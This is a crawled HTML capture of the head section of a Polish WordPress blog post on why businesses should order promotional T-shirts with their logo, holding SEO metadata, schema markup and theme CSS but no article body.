

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/
body_size: 20902
content:

<!DOCTYPE html>
<!--[if lt IE 9]>
<html id="unsupported" lang="pl-PL">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://multitablica.com.pl/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dlaczego warto zamówić koszulki z logo firmy? - Pozycjonowanie sklepu prestashop</title>
	<link rel="canonical" href="https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dlaczego warto zamówić koszulki z logo firmy? - Pozycjonowanie sklepu prestashop" />
	<meta property="og:description" content="Wykonane z porządnego materiału koszulki z logo firmy to często niedoceniane, a zarazem bardzo skuteczne narzędzie marketingowe. W końcu taka odzież reklamowa łączy w sobie funkcję praktyczną (może być noszona przez pracowników jako odzież robocza), a do tego informacyjną, ponieważ zwiększa rozpoznawalność marki. Marketingowe koszulki z logo firmy Wysokiej&hellip;" />
	<meta property="og:url" content="https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/" />
	<meta property="og:site_name" content="Pozycjonowanie sklepu prestashop" />
	<meta property="article:published_time" content="2023-08-24T10:08:10+00:00" />
	<meta property="og:image" content="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="multitablica.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#article","isPartOf":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/"},"author":{"name":"multitablica.com.pl","@id":"https://multitablica.com.pl/#/schema/person/9fa7f033e7f92e5ea105ba5bf36e51b6"},"headline":"Dlaczego warto zamówić koszulki z logo firmy?","datePublished":"2023-08-24T10:08:10+00:00","mainEntityOfPage":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/"},"wordCount":639,"publisher":{"@id":"https://multitablica.com.pl/#organization"},"image":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#primaryimage"},"thumbnailUrl":"https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg","articleSection":["Pozycjonowanie i reklama"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/","url":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/","name":"Dlaczego warto zamówić koszulki z logo firmy? - Pozycjonowanie sklepu prestashop","isPartOf":{"@id":"https://multitablica.com.pl/#website"},"primaryImageOfPage":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#primaryimage"},"image":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#primaryimage"},"thumbnailUrl":"https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg","datePublished":"2023-08-24T10:08:10+00:00","breadcrumb":{"@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#primaryimage","url":"https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg","width":1024,"height":681},{"@type":"BreadcrumbList","@id":"https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://multitablica.com.pl/"},{"@type":"ListItem","position":2,"name":"Dlaczego warto zamówić koszulki z logo firmy?"}]},{"@type":"WebSite","@id":"https://multitablica.com.pl/#website","url":"https://multitablica.com.pl/","name":"Pozycjonowanie sklepu prestashop","description":"Multitablica - audyt SEO stron internetowych","publisher":{"@id":"https://multitablica.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multitablica.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://multitablica.com.pl/#organization","name":"Pozycjonowanie sklepu prestashop","url":"https://multitablica.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/#/schema/logo/image/","url":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","width":350,"height":75,"caption":"Pozycjonowanie sklepu prestashop"},"image":{"@id":"https://multitablica.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://multitablica.com.pl/#/schema/person/9fa7f033e7f92e5ea105ba5bf36e51b6","name":"multitablica.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"multitablica.com.pl"},"url":"https://multitablica.com.pl/author/multitablica-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z wpisami" href="https://multitablica.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z komentarzami" href="https://multitablica.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multitablica.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultitablica.com.pl%2Fdlaczego-warto-zamowic-koszulki-z-logo-firmy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multitablica.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultitablica.com.pl%2Fdlaczego-warto-zamowic-koszulki-z-logo-firmy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='zoom-theme-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-main-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='zoom-theme-main-style-inline-css' type='text/css'>
body {background-color: #3f3f3f;}.zoom-site,.menu-box,.nav-holder { max-width:1200px;}.top-bar-left,.top-bar-right {max-width: 45%;}.nav-holder,.menu-box-mobile,.top-bar-holder,.title-holder,.logo-title-holder,.bottom-bar-holder,#secondary,#tertiary,#footer-container {padding-left: 2.5%;padding-right: 2.5%;}#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,#primary.page-with-sidebar-left,#primary.page-with-sidebar-right {width: 71%;}#primary {padding: 1.5em;}#secondary,#tertiary {width: 29%;}.nosidebar {padding-left: 1.5%;padding-right: 1.5%;}.error404 #primary {padding-left: 10%;}.site-footer .widget-area {width: 32.833333333333%;min-width: 32.833333333333%;}a, a:visited {color: #8e3f11;outline: none !important;}.blue.zoom-btn, .turq.zoom-btn, .green.zoom-btn, .red.zoom-btn, .grey.zoom-btn, .purple.zoom-btn, .orange.zoom-btn, .pink.zoom-btn {color: #ffffff;}.site-header {background-color: #c6641d;}#primary,.zoom-blog-default,.commentlist .comment-item {background-color: #f5f5f5;}.image-title .site-title,.logo-title-mode .site-title {color: #ad611a;}.image-title .site-description,.logo-title-mode .site-description {color: #e7e7e7;}.site-logo,.site-identity {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.site-identity {}.zoom-slider-wrapper {max-height: 350px;}.theme-default .nivoSlider img {max-height: 100%;}#content,.zoom-pag-note,.commentlist:not(.bypostauthor) {color: #333;}.bypostauthor {color: #404040;}.entry-meta {color: #aaa;}.zoom-blog-entry-content .entry-meta,#content .entry-meta,#content .site-navigation,.comment-navigation,.single .comments-title,#primary .zoom-blog-default,#authorbox,.share-buttons-cont,.zoom-page-pag,.commentlist .comment-item,.commentlist .perma-reply-edit {border-color: #d3d3d3;}.comment-meta hr {background-color: #d3d3d3;}#primary .zoom-blog-default:not(.sticky) {}footer.entry-meta {border: none !important;}#authorbox {background-color: #efefef;}#authorbox h4, #authorbox p {color: #333; }#secondary .widget-title,#tertiary .widget-title {color: #fff;}#secondary .textwidget,#tertiary .textwidget {color: #f7f7f7;}#secondary a,#tertiary a,.widget-area aside ul li a:visited,#secondary ul li,#tertiary ul li,.widget_recent_entries ul li a:before,.widget_recent_comments ul li:before,.widget_archive ul li a:before,.widget_categories ul li a:before {color: #e0e0e0;}.widget {border-color: rgba(211,211,211,0.4);}#secondary a:hover,#tertiary a:hover {text-decoration: underline;}#zoom-theme-main {background: #c4741f;}#primary:not(.nosidebar) { border-left: 5px solid #e2e2e2;}#zoomnav a,#zoom-mobile-nav a,#nav-toggle span {color: #ffffff;}.menu-box,#zoomnav,.menu-box-mobile,#zoom-mobile-nav,.nav-holder,.zoom-menu-nav,#nav-toggle,#zoomnav.menu,#zoom-mobile-nav.menu-mobile {background-color: #c46619;}#zoomnav ul li:hover, #zoom-mobile-nav ul li:hover {background-color: #54af1c;color: #ffffff;}#zoom-mobile-nav ul > li.current_page_item ,#zoom-mobile-nav ul > li.current-menu-item,#zoom-mobile-nav ul > li.current_page_ancestor,#zoom-mobile-nav ul > li.current-menu-ancestor,#zoomnav ul > li.current_page_item,#zoomnav ul > li.current-menu-item,#zoomnav ul > li.current_page_ancestor,#zoomnav ul > li.current-menu-ancestor {background-color: #d17326;}#zoom-mobile-nav ul ul li.current_page_item,#zoom-mobile-nav ul ul li.current-menu-item,#zoom-mobile-nav ul ul li.current_page_ancestor,#zoom-mobile-nav ul ul li.current-menu-ancestor,#zoomnav ul ul li.current_page_item,#zoomnav ul ul li.current-menu-item,#zoomnav ul ul li.current_page_ancestor,#zoomnav ul ul li.current-menu-ancestor {background-color: #62bd2a;}#zoom-mobile-nav ul ul li,#zoom-mobile-nav ul ul,#zoomnav ul ul li,#zoomnav ul ul {background-color: #54af1c;}#zoomnav ul ul li a, #zoom-mobile-nav ul ul li a {color: #ffffff;}#zoomnav ul ul li:hover, #zoom-mobile-nav ul ul li:hover {background: #62bd2a;}.navborberonscroll {border-bottom: 4px solid #d17326;}.nav-before-header .logo-title-mode {border-top: 1px solid #d3712a;border-bottom: 1px solid #d17326;}.nav-after-header .logo-title-mode {border-bottom: 1px solid #d3712a;}.site-footer {background-color:#ce6c1c;border-top: 1px solid #f18f3f;}#footer-container {background-color: #ce6c1c;}#footer-container .widget-title {color: #457fffcc3;}#footer-container, #footer-container .textwidget {color: #f7f7f7;}#footer-container a,#footer-container ul li,#footer-container ul li {color: #e0e0e0;}#top-bar {background-color:#c4681d;color: #f7f7f7;border-bottom: 1px solid #d2762b;}#top-bar a,#top-bar ul li,#top-bar ul li {color: #f7f7f7;}#top-bar a:hover {text-decoration: underline;}#bottom-bar {background-color: #c66719;color: #f7f7f7;border-top: 1px solid #d47527;}#bottom-bar a,#bottom-bar ul li,#bottom-bar ul li {color: #e0e0e0;}#footer-container .widget {border: none;}#footer-container a:hover, #bottom-bar a:hover {text-decoration: underline;}.breadcrumb:not(i) {border-color: rgba(170,170,170,0.2);}#primary .sticky {background-color: #fef3e3;border: 7px solid #dddddd;}.ribbon-container {right: -17px;}.rtl .ribbon-container {right: auto;left: -17px;}.ribbon-container span, .mobile-ribbon-container {background: #228ed6;} .ribbon-container span::before {border-top: 21px solid #228ed6;border-bottom: 19px solid #228ed6;} .ribbon-container span::after {border-top: 10px solid #228ed6;}.share-buttons-cont {text-align: right;}.top-bar-right ul li:not(:last-child) {margin-right: 15px;}.bypostauthor .ribbon-blue {background-color: #459dd8;}p.nocomments {display: none;}@media screen and ( max-width: 920px ) {#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,.rightside,.leftside,.nosidebar,#secondary,#tertiary {padding-left: 1.5%;padding-right: 1.5%;}.rightside,.leftside {margin: 0;border: none;}}@media screen and ( max-width: 480px ) {.entry-header .entry-meta {margin-bottom: 10px;}}@media screen and ( max-width: 480px ) {.ribbon-container { display: none; }.mobile-ribbon-container { display: block;}}
/*# sourceURL=zoom-theme-main-style-inline-css */
</style>
<link rel='stylesheet' id='zoom-theme-mobile-nav-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/menu-mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-media-queries-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/media-queries.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/iconfonts/fontawesome/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://multitablica.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://multitablica.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
